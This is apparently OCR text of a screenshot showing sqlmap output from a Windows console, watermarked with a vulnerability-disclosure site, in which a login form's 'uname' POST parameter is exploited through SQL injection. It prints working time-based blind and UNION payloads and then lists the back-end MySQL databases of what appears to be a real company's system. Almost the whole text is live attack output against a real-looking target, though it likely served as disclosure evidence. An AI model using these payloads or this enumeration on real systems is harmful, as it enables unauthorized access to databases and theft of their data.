 选定 管理员: C:\Windows\system32\cmd.exe
[18:44:35] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: uname=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))knjh) AND 'ifJb'=
'ifJb&pwd=123456&submit_s=%B5%C7%A1%A1%C2%BC
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: uname=admin' UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x7151744d65
574c775472,0x71786b6b71),NULL,NULL,NULL,NULL-- &pwd=123456&submit_s=%B5%C7%A1%A1
%C2%BC
---
[18:44:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[18:44:35] [INFO] fetching database names
[18:44:35] [INFO] the SQL query used returns 3 entries
[18:44:35] [INFO] resumed: information_schema
[18:44:35] [INFO] resumed: soufunhr
[18:44:35] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] soufunhr
www.wooyun.org